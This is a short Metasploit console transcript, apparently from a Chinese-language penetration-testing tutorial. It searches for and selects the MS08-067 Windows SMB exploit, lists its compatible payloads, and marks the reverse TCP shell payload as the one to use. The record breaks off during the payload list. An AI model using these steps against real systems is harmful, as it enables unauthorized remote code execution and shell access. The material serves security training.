 msf > search ms08_067
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/windows/smb/ms08_067_netapi 2008-10-28 great MS08-067 Microsoft Server Service Relative Path Sta
ck Corruption
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(windows/smb/ms08_067_netapi) > show payloads
Compatible Payloads
===================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
generic/custom normal Custom Payload
generic/debug_trap normal Generic x86 Debug Trap
generic/shell_bind_tcp normal Generic Command Shell, Bind TCP Inl
ine
generic/shell_reverse_tcp normal Generic Command Shell, Reverse TCP
Inline
采用这个payload
generic/tight_loop normal Generic x86 Tight Loop
windows/adduser normal Windows Execute net user /ADD
windows/dllinject/bind_hidden_ipknock_tcp normal Reflective DLL Injection, Hidden Bi
nd Ipknock TCP Stager
windows/dllinject/bind_hidden_tcp normal Reflective DLL Injection, Hidden Bi